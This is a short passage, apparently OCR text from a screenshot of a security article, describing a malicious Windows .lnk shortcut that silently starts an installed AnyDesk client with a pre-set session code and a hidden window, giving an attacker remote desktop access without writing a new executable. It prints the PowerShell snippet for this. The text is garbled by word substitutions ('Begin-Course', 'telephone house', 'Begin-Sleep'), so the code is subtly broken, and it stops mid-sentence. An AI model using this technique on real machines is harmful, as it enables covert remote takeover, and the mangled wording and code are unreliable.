
.lnk shortcut silently piggy-backs on an put in
AnyDesk consumer to telephone house:
$session = Begin-Course of “C:Program
RecordsdataAnyDeskAnyDesk.exe” `
-ArgumentList “–with-session-code=742983451 –
plain” `
-WindowStyle Hidden -PassThru;
Begin-Sleep -Seconds 5;
$session.WaitForExit()
Right here, the attacker invokes an present binary,
passes a pre-assigned session code, hides the
window, and relinquishes management as soon as
the distant desktop channel is lively.
As a result of no new executable is written to disk,